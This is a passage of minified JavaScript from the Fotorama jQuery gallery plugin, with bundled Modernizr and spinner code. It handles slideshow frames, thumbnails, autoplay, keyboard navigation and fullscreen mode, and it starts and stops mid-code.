bb="fotorama",cb="fullscreen",db=bb+"__wrap",eb=db+"--css2",fb=db+"--css3",gb=db+"--video",hb=db+"--fade",ib=db+"--slide",jb=db+"--no-controls",kb=db+"--no-shadows",lb=db+"--pan-y",mb=db+"--rtl",nb=db+"--only-active",ob=db+"--no-captions",pb=db+"--toggle-arrows",qb=bb+"__stage",rb=qb+"__frame",sb=rb+"--video",tb=qb+"__shaft",ub=bb+"__grab",vb=bb+"__pointer",wb=bb+"__arr",xb=wb+"--disabled",yb=wb+"--prev",zb=wb+"--next",Ab=bb+"__nav",Bb=Ab+"-wrap",Cb=Ab+"__shaft",Db=Ab+"--dots",Eb=Ab+"--thumbs",Fb=Ab+"__frame",Gb=Fb+"--dot",Hb=Fb+"--thumb",Ib=bb+"__fade",Jb=Ib+"-front",Kb=Ib+"-rear",Lb=bb+"__shadow",Mb=Lb+"s",Nb=Mb+"--left",Ob=Mb+"--right",Pb=bb+"__active",Qb=bb+"__select",Rb=bb+"--hidden",Sb=bb+"--fullscreen",Tb=bb+"__fullscreen-icon",Ub=bb+"__error",Vb=bb+"__loading",Wb=bb+"__loaded",Xb=Wb+"--full",Yb=Wb+"--img",Zb=bb+"__grabbing",$b=bb+"__img",_b=$b+"--full",ac=bb+"__dot",bc=bb+"__thumb",cc=bc+"-border",dc=bb+"__html",ec=bb+"__video",fc=ec+"-play",gc=ec+"-close",hc=bb+"__caption",ic=bb+"__caption__wrap",jc=bb+"__spinner",kc=d&&d.fn.jquery.split(".");if(!kc||kc[0]<1||1==kc[0]&&kc[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var lc={},mc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),nc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},oc="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)nc.ok=!0;else for(var pc=0,qc=oc.length;qc>pc;pc++)if(nc.prefix=oc[pc],"undefined"!=typeof b[nc.prefix+"CancelFullScreen"]){nc.ok=!0;break}nc.ok&&(nc.event=nc.prefix+"fullscreenchange",nc.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},nc.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},nc.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var rc,sc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},tc={top:"auto",left:"auto",className:""};!function(a,b){rc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var uc,vc,wc,xc,yc,zc,Ac=d(a),Bc=d(b),Cc="quirks"===c.hash.replace("#",""),Dc=mc.csstransforms3d,Ec=Dc&&!Cc,Fc=Dc||"CSS1Compat"===b.compatMode,Gc=nc.ok,Hc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Ic=!Ec||Hc,Jc="addEventListener",Kc=navigator.msPointerEnabled,Lc="onwheel"in b.createElement("div")?"wheel":b.onmousewheel!==e?"mousewheel":"DOMMouseScroll",Mc=250,Nc=300,Oc=1400,Pc=5e3,Qc=2,Rc=64,Sc=500,Tc=333,Uc="$stageFrame",Vc="$navDotFrame",Wc="$navThumbFrame",Xc=f([.1,0,.25,1]),Yc=99999,Zc={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:Qc,glimpse:0,nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:Rc,thumbheight:Rc,thumbmargin:Qc,thumbborderwidth:Qc,allowfullscreen:!1,fit:"contain",transition:"slide",clicktransition:null,transitionduration:Nc,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},$c={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};jQuery.Fotorama=function(a,e){function f(){d.each(pd,function(a,b){if(!b.i){b.i=ce++;var c=z(b.video,!0);if(c){var d={};b.video=c,b.img||b.thumb?b.thumbsReady=!0:d=A(b,pd,$d),B(pd,{img:d.img,thumb:d.thumb},b.i,$d)}}})}function g(a){return Pd[a]||$d.fullScreen}function i(a){var b="keydown."+bb,c="keydown."+bb+_d,d="resize."+bb+_d;a?(Bc.on(c,function(a){var b,c;td&&27===a.keyCode?(b=!0,fd(td,!0,!0)):($d.fullScreen||e.keyboard&&!$d.index)&&(27===a.keyCode?(b=!0,$d.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g("space")||37===a.keyCode&&g("left")||38===a.keyCode&&g("up")?c="<":32===a.keyCode&&g("space")||39===a.keyCode&&g("right")||40===a.keyCode&&g("down")?c=">":36===a.keyCode&&g("home")?c="<<":35===a.keyCode&&g("end")&&(c=">>")),(b||c)&&S(a),c&&$d.show({index:c,slow:a.altKey,user:!0})}),$d.index||Bc.off(b).on(b,"textarea, input, select",function(a){!vc.hasClass(cb)&&a.stopPropagation()}),Ac.on(d,$d.resize)):(Bc.off(c),Ac.off(d))}function j(b){b!==j.f&&(b?(a.html("").addClass(bb+" "+ae).append(ge).before(ee).before(fe),_($d)):(ge.detach(),ee.detach(),fe.detach(),a.html(de.urtext).removeClass(ae),ab($d)),i(b),j.f=b)}function n(){pd=$d.data=pd||O(e.data)||C(a),qd=$d.size=pd.length,!od.ok&&e.shuffle&&N(pd),f(),ze=y(ze),qd&&j(!0)}function s(){var a=2>qd||td;Ce.noMove=a||Id,Ce.noSwipe=a||!e.swipe,!Md&&ie.toggleClass(ub,!Ce.noMove&&!Ce.noSwipe),Kc&&ge.toggleClass(lb,!Ce.noSwipe)}function t(a){a===!0&&(a=""),e.autoplay=Math.max(+a||Pc,1.5*Ld)}function w(){function a(a,c){b[a?"add":"remove"].push(c)}$d.options=e=Q(e),Id="crossfade"===e.transition||"dissolve"===e.transition,Cd=e.loop&&(qd>2||Id)&&(!Md||"slide"!==Md),Ld=+e.transitionduration||Nc,Od="rtl"===e.direction,Pd=d.extend({},e.keyboard&&$c,e.keyboard);var b={add:[],remove:[]};qd>1?(Dd=e.nav,Fd="top"===e.navposition,b.remove.push(Qb),me.toggle(!!e.arrows)):(Dd=!1,me.hide()),ec(),sd=new rc(d.extend(sc,e.spinner,tc,{direction:Od?-1:1})),yc(),zc(),e.autoplay&&t(e.autoplay),Jd=m(e.thumbwidth)||Rc,Kd=m(e.thumbheight)||Rc,De.ok=Fe.ok=e.trackpad&&!Ic,s(),Xc(e,[Be]),Ed="thumbs"===Dd,Ed?(lc(qd,"navThumb"),rd=re,Zd=Wc,I(ee,d.Fotorama.jst.style({w:Jd,h:Kd,b:e.thumbborderwidth,m:e.thumbmargin,s:_d,q:!Fc})),oe.addClass(Eb).removeClass(Db)):"dots"===Dd?(lc(qd,"navDot"),rd=qe,Zd=Vc,oe.addClass(Db).removeClass(Eb)):(Dd=!1,oe.removeClass(Eb+" "+Db)),Dd&&(Fd?ne.insertBefore(he):ne.insertAfter(he),qc.nav=!1,qc(rd,pe,"nav")),Gd=e.allowfullscreen,Gd?(te.appendTo(he),Hd=Gc&&"native"===Gd):(te.detach(),Hd=!1),a(Id,hb),a(!Id,ib),a(!e.captions,ob),a(Od,mb),a("always"!==e.arrows,pb),Nd=e.shadows&&!Ic,a(!Nd,kb),ge.addClass(b.add.join(" ")).removeClass(b.remove.join(" ")),Ae=d.extend({},e)}function x(a){return 0>a?(qd+a%qd)%qd:a>=qd?a%qd:a}function y(a){return h(a,0,qd-1)}function D(a){return Cd?x(a):y(a)}function W(a){return a>0||Cd?a-1:!1}function X(a){return qd-1>a||Cd?a+1:!1}function $(){Ce.min=Cd?-1/0:-q(qd-1,Be.w,e.margin,wd),Ce.max=Cd?1/0:-q(0,Be.w,e.margin,wd),Ce.snap=Be.w+e.margin}function Ib(){Ee.min=Math.min(0,Be.nw-pe.width()),Ee.max=0,pe.toggleClass(ub,!(Ee.noMove=Ee.min===Ee.max))}function Jb(a,b,c){if("number"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),"number"==typeof d){var f=pd[x(d)];if(f){var g="$"+b+"Frame",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function Kb(a,b,c,d){(!Qd||"*"===Qd&&d===Bd)&&(a=p(e.width)||p(a)||Sc,b=p(e.height)||p(b)||Tc,$d.resize({width:a,ratio:e.ratio||c||a/b},0,d===Bd?!0:"*"))}function Lb(a,b,c,f,g){Jb(a,b,function(a,h,i,j,k,l){function m(a){var b=x(h);Zc(a,{index:b,src:v,frame:pd[b]})}function n(){s.remove(),d.Fotorama.cache[v]="error",i.html&&"stage"===b||!w||w===v?(!v||i.html||q?"stage"===b&&(j.trigger("f:load").removeClass(Vb+" "+Ub).addClass(Wb),m("load"),Kb()):(j.trigger("f:error").removeClass(Vb).addClass(Ub),m("error")),l.state="error",!(qd>1&&pd[h]===i)||i.html||i.deleted||i.video||q||(i.deleted=!0,$d.splice(h,1))):(i[u]=v=w,Lb([h],b,c,f,!0))}function o(){d.Fotorama.measures[v]=t.measures=d.Fotorama.measures[v]||{width:r.width,height:r.height,ratio:r.width/r.height},Kb(t.measures.width,t.measures.height,t.measures.ratio,h),s.off("load error").addClass($b+(q?" "+_b:"")).prependTo(j),H(s,c||Be,f||i.fit||e.fit),d.Fotorama.cache[v]=l.state="loaded",setTimeout(function(){j.trigger("f:load").removeClass(Vb+" "+Ub).addClass(Wb+" "+(q?Xb:Yb)),"stage"===b&&m("load")},5)}function p(){var a=10;F(function(){return!Xd||!a--&&!Ic},function(){o()})}if(j){var q=$d.fullScreen&&i.full&&i.full!==i.img&&!l.$full&&"stage"===b;if(!l.$img||g||q){var r=new Image,s=d(r),t=s.data();l[q?"$full":"$img"]=s;var u="stage"===b?q?"full":"img":"thumb",v=i[u],w=q?null:i["stage"===b?"thumb":"img"];if("navThumb"===b&&(j=l.$wrap),!v)return void n();d.Fotorama.cache[v]?!function y(){"error"===d.Fotorama.cache[v]?n():"loaded"===d.Fotorama.cache[v]?setTimeout(p,0):setTimeout(y,100)}():(d.Fotorama.cache[v]="*",s.on("load",p).on("error",n)),l.state="",r.src=v}}})}function Zb(a){ye.append(sd.spin().el).appendTo(a)}function ec(){ye.detach(),sd&&sd.stop()}function kc(){var a=$d.activeFrame[Uc];a&&!a.data().state&&(Zb(a),a.on("f:load f:error",function(){a.off("f:load f:error"),ec()}))}function lc(a,b){Jb(a,b,function(a,c,f,g,h,i){g||(g=f[h]=ge[h].clone(),i=g.data(),i.data=f,"stage"===b?(f.html&&d('<div class="'+dc+'"></div>').append(f._html?d(f.html).removeAttr("id").html(f._html):f.html).appendTo(g),e.captions&&f.caption&&d(M(hc,M(ic,f.caption))).appendTo(g),f.video&&g.addClass(sb).append(ve.clone()),je=je.add(g)):"navDot"===b?qe=qe.add(g):"navThumb"===b&&(i.$wrap=g.children(":first"),re=re.add(g),f.video&&g.append(ve.clone())))})}function mc(a,b,c){return a&&a.length&&H(a,b,c)}function oc(a){Jb(a,"stage",function(a,b,c,f,g,h){if(f){He[Uc][x(b)]=f.css(d.extend({left:Id?0:q(b,Be.w,e.margin,wd)},Id&&l(0))),E(f[0])&&(f.appendTo(ie),fd(c.$video));var i=c.fit||e.fit;mc(h.$img,Be,i),mc(h.$full,Be,i)}})}function pc(a,b){if("thumbs"===Dd&&!isNaN(a)){var c=-a,e=-a+Be.nw;re.each(function(){var a=d(this),f=a.data(),g=f.eq,h={h:Kd},i="cover";h.w=f.w,f.l+f.w<c||f.l>e||mc(f.$img,h,i)||b&&Lb([g],"navThumb",h,i)})}}function qc(a,b,c){if(!qc[c]){var f="nav"===c&&Ed,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=pd.length;f>e;e++)if(c.data===pd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Kd*b.data.thumbratio)||Jd;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),qc[c]=!0}}function wc(a){return a-Ie>Be.w/3}function xc(a){return!(Cd||ze+a&&ze-qd+a||td)}function yc(){ke.toggleClass(xb,xc(0)),le.toggleClass(xb,xc(1))}function zc(){De.ok&&(De.prevent={"<":xc(0),">":xc(1)})}function Cc(a){var b,c,d=a.data();return Ed?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Be.w-c-10*e.thumbmargin}}function Dc(a){var b=$d.activeFrame[Zd].data();U(se,{time:.9*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Hc(a){var b=pd[a.guessIndex][Zd];if(b){var c=Ee.min!==Ee.max,d=c&&Cc($d.activeFrame[Zd]),e=c&&(a.keep&&Hc.l?Hc.l:h((a.coo||Be.nw/2)-Cc(b).c,d.min,d.max)),f=c&&h(e,Ee.min,Ee.max),g=.9*a.time;U(pe,{time:g,pos:f||0,onEnd:function(){pc(f,!0)}}),ed(oe,J(f,Ee.min,Ee.max)),Hc.l=e}}function Jc(){Lc(Zd),Ge[Zd].push($d.activeFrame[Zd].addClass(Pb))}function Lc(a){for(var b=Ge[a];b.length;)b.shift().removeClass(Pb)}function Oc(a){var b=He[a];d.each(vd,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function Qc(a){wd=xd=ze;var b=$d.activeFrame,c=b[Uc];c&&(Lc(Uc),Ge[Uc].push(c.addClass(Pb)),a||$d.show.onEnd(!0),u(ie,0,!0),Oc(Uc),oc(vd),$(),Ib())}function Xc(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:R(a.ratio)})})}function Zc(b,c){a.trigger(bb+":"+b,[$d,c])}function _c(){clearTimeout(ad.t),Xd=1,e.stopautoplayontouch?$d.stopAutoplay():Ud=!0}function ad(){e.stopautoplayontouch||(bd(),cd()),ad.t=setTimeout(function(){Xd=0},Nc+Mc)}function bd(){Ud=!(!td&&!Vd)}function cd(){if(clearTimeout(cd.t),!e.autoplay||Ud)return void($d.autoplay&&($d.autoplay=!1,Zc("stopautoplay")));$d.autoplay||($d.autoplay=!0,Zc("startautoplay"));var a=ze,b=$d.activeFrame[Uc].data();F(function(){return b.state||a!==ze},function(){cd.t=setTimeout(function(){Ud||a!==ze||$d.show(Cd?T(!Od):x(ze+(Od?-1:1)))},e.autoplay)})}function dd(){$d.fullScreen&&($d.fullScreen=!1,Gc&&nc.cancel(be),vc.removeClass(cb),uc.removeClass(cb),a.removeClass(Sb).insertAfter(fe),Be=d.extend({},Wd),fd(td,!0,!0),kd("x",!1),$d.resize(),Lb(vd,"stage"),P(Sd,Rd),Zc("fullscreenexit"))}function ed(a,b){Nd&&(a.removeClass(Nb+" "+Ob),b&&!td&&a.addClass(b.replace(/^|\s/g," "+Mb+"--")))}function fd(a,b,c){b&&(ge.removeClass(gb),td=!1,s()),a&&a!==td&&(a.remove(),Zc("unloadvideo")),c&&(bd(),cd())}function gd(a){ge.toggleClass(jb,a)}function hd(a){if(!Ce.flow){var b=a?a.pageX:hd.x,c=b&&!xc(wc(b))&&e.click;hd.p===c||!Id&&e.swipe||!he.toggleClass(vb,c)||(hd.p=c,hd.x=b)}}function id(a){clearTimeout(id.t),e.clicktransition&&e.clicktransition!==e.transition?(Md=e.transition,$d.setOptions({transition:e.clicktransition}),id.t=setTimeout(function(){$d.show(a)},10)):$d.show(a)}function jd(a,b){var c=a.target,f=d(c);f.hasClass(fc)?$d.playVideo():c===ue?$d[($d.fullScreen?"cancel":"request")+"FullScreen"]():td?c===xe&&fd(td,!0,!0):b?gd():e.click&&id({index:a.shiftKey||T(wc(a._x)),slow:a.altKey,user:!0})}function kd(a,b){Ce[a]=Ee[a]=b}function ld(a,b){var c=d(this).data().eq;id({index:c,slow:a.altKey,user:!0,coo:a._x-oe.offset().left,time:b})}function md(){if(n(),w(),!md.i){md.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Bd=K(a||c.hash.replace(/^#/,""),pd,0===$d.index||a,a)),ze=wd=xd=yd=Bd=D(Bd)||0}if(qd){if(nd())return;td&&fd(td,!0),vd=[],Oc(Uc),$d.show({index:ze,time:0,reset:md.ok}),$d.resize()}else $d.destroy();md.ok=!0}function nd(){return!nd.f===Od?(nd.f=Od,ze=qd-1-ze,$d.reverse(),!0):void 0}function od(){od.ok||(od.ok=!0,Zc("ready"))}uc=uc||d("html"),vc=vc||d("body");var pd,qd,rd,sd,td,ud,vd,wd,xd,yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d=this,_d=d.now(),ae=bb+_d,be=a[0],ce=1,de=a.data(),ee=d("<style></style>"),fe=d(M(Rb)),ge=d(M(db)),he=d(M(qb)).appendTo(ge),ie=(he[0],d(M(tb)).appendTo(he)),je=d(),ke=d(M(wb+" "+yb)),le=d(M(wb+" "+zb)),me=ke.add(le).appendTo(he),ne=d(M(Bb)),oe=d(M(Ab)).appendTo(ne),pe=d(M(Cb)).appendTo(oe),qe=d(),re=d(),se=(ie.data(),pe.data(),d(M(cc)).appendTo(pe)),te=d(M(Tb)),ue=te[0],ve=d(M(fc)),we=d(M(gc)).appendTo(he),xe=we[0],ye=d(M(jc)),ze=!1,Ae={},Be={},Ce={},De={},Ee={},Fe={},Ge={},He={},Ie=0,Je=[];ge[Uc]=d(M(rb)),ge[Wc]=d(M(Fb+" "+Hb,M(bc))),ge[Vc]=d(M(Fb+" "+Gb,M(ac))),Ge[Uc]=[],Ge[Wc]=[],Ge[Vc]=[],He[Uc]={},ge.addClass(Ec?fb:eb),de.fotorama=this,$d.startAutoplay=function(a){return $d.autoplay?this:(Ud=Vd=!1,t(a||e.autoplay),cd(),this)},$d.stopAutoplay=function(){return $d.autoplay&&(Ud=Vd=!0,cd()),this},$d.show=function(a){var b;"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?xd+1:"<"===b?xd-1:"<<"===b?0:">>"===b?qd-1:b,b=isNaN(b)?K(b,pd,!0):b,b="undefined"==typeof b?ze||0:b,$d.activeIndex=ze=D(b),zd=W(ze),Ad=X(ze),vd=[ze,zd,Ad],xd=Cd?b:ze;var c=Math.abs(yd-xd),d=v(a.time,function(){return Math.min(Ld*(1+(c-1)/12),2*Ld)}),f=a.overPos;a.slow&&(d*=10),$d.activeFrame=ud=pd[ze],fd(td,ud.i!==pd[x(wd)].i),lc(vd,"stage"),oc(Ic?[xd]:[xd,W(xd),X(xd)]),kd("go",!0),a.reset||Zc("show",{user:a.user,time:d}),Ud=!0;var g=$d.show.onEnd=function(b){if(!g.ok){if(g.ok=!0,b||Qc(!0),!a.reset&&(Zc("showend",{user:a.user}),!b&&Md&&Md!==e.transition))return $d.setOptions({transition:Md}),void(Md=!1);kc(),Lb(vd,"stage"),kd("go",!1),zc(),hd(),bd(),cd()}};if(Id){var i=ud[Uc],j=ze!==yd?pd[yd][Uc]:null;V(i,j,je,{time:d,method:e.transition,onEnd:g},Je)
}else U(ie,{pos:-q(xd,Be.w,e.margin,wd),overPos:f,time:d,onEnd:g,_001:!0});if(yc(),Dd){Jc();var k=y(ze+h(xd-yd,-1,1));Hc({time:d,coo:k!==ze&&a.coo,guessIndex:"undefined"!=typeof a.coo?k:ze,keep:a.reset}),Ed&&Dc(d)}return Td="undefined"!=typeof yd&&yd!==ze,yd=ze,e.hash&&Td&&!$d.eq&&G(ud.id||ze+1),this},$d.requestFullScreen=function(){return Gd&&!$d.fullScreen&&(Rd=Ac.scrollTop(),Sd=Ac.scrollLeft(),P(0,0),kd("x",!0),Wd=d.extend({},Be),a.addClass(Sb).appendTo(vc.addClass(cb)),uc.addClass(cb),fd(td,!0,!0),$d.fullScreen=!0,Hd&&nc.request(be),$d.resize(),Lb(vd,"stage"),kc(),Zc("fullscreenenter")),this},$d.cancelFullScreen=function(){return Hd&&nc.is()?nc.cancel(b):dd(),this},b.addEventListener&&b.addEventListener(nc.event,function(){!pd||nc.is()||td||dd()},!1),$d.resize=function(a){if(!pd)return this;Xc($d.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Q(a),[Be,$d.fullScreen||e]);var b=arguments[1]||0,c=arguments[2],d=Be.width,f=Be.height,g=Be.ratio,i=Ac.height()-(Dd?oe.height():0);return p(d)&&(ge.addClass(nb).css({width:d,minWidth:Be.minwidth||0,maxWidth:Be.maxwidth||Yc}),d=Be.W=Be.w=ge.width(),Be.nw=Dd&&o(e.navwidth,d)||d,e.glimpse&&(Be.w-=Math.round(2*(o(e.glimpse,d)||0))),ie.css({width:Be.w,marginLeft:(Be.W-Be.w)/2}),f=o(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Be.h=Math.round(h(f,o(Be.minheight,i),o(Be.maxheight,i))),he.stop().animate({width:d,height:f},b,function(){ge.removeClass(nb)}),Qc(),Dd&&(oe.stop().animate({width:Be.nw},b),Hc({guessIndex:ze,time:b,keep:!0}),Ed&&qc.nav&&Dc(b)),Qd=c||!0,od())),Ie=he.offset().left,this},$d.setOptions=function(a){return d.extend(e,a),md(),this},$d.shuffle=function(){return pd&&N(pd)&&md(),this},$d.destroy=function(){return $d.cancelFullScreen(),$d.stopAutoplay(),pd=$d.data=null,j(),vd=[],Oc(Uc),this},$d.playVideo=function(){var a=$d.activeFrame,b=a.video,c=ze;return"object"==typeof b&&a.videoReady&&(Hd&&$d.fullScreen&&$d.cancelFullScreen(),F(function(){return!nc.is()||c!==ze},function(){c===ze&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Uc]),ge.addClass(gb),td=a.$video,s(),Zc("loadvideo"))})),this},$d.stopVideo=function(){return 